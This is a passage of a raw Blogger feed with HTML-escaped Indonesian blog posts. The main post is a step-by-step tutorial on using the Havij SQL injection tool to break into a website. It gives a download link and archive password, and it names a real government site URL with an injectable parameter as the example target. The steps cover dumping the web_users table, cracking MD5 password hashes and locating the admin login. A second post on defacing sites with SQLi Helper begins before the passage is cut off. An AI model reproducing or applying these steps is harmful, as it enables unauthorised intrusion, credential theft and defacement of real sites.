href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 